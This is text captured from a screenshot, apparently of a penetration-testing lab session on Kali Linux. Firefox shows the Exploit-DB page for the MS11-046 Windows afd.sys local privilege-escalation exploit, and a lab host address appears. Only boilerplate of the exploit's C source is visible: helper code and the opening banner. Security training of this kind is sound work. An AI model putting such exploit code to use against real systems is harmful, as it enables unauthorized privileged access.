 Applications
Places
Firefox ESR
Wed 00:10
1
Microsoft Windows (x86) - 'afd.sys' Local Privilege Escalation (MS11-046) - Windows_x86 local Exploit - Mozilla Firefox
Kali Linux, an Offensive Secu
Secure File Transfer
10.10.10.93/uploadedfiles/w
Windows-Privilege-Esca
Microsoft Windows (x86)
https://www.exploit-db.com/exploits/40564
CHAR ImageName[256];
} SYSTEM_MODULE_INFORMATION, *PSYSTEM_MODULE_INFORMATION;
typedef BOOL (WINAPI *LPFN_ISWOW64PROCESS) (HANDLE, PBOOL);
////////////////////////////////////////////////////////////////
// FUNCTIONS
////////////////////////////////////////////////////////////////
BOOL IsWow64()
{
BOOL bIsWow64 = FALSE;
LPFN_ISWOW64PROCESS fnIsWow64Process;
fnIsWow64Process = (LPFN_ISWOW64PROCESS) GetProcAddress(GetModuleHandle(TEXT("kernel32")), "IsWow64Process");
if(NULL != fnIsWow64Process)
{
// https://msdn.microsoft.com/en-us/library/windows/desktop/ms684139(v=vs.85).aspx
if (!fnIsWow64Process(GetCurrentProcess(), &bIsWow64))
{
// https://msdn.microsoft.com/en-us/library/windows/desktop/ms681381(v=vs.85).aspx
printf("   [-] Failed (error code: %d)\n", GetLastError());
return -1;
}
}
return bIsWow64;
}
////////////////////////////////////////////////////////////////
// MAIN FUNCTION
////////////////////////////////////////////////////////////////
int main(void)
{
printf("[*] MS11-046 (CVE-2011-1249) x86 exploit\n");
printf("   [*] by Tomislav Paskalev\n");
////////////////////////////////////////////////////////////////
PWK
AWAE
WIFU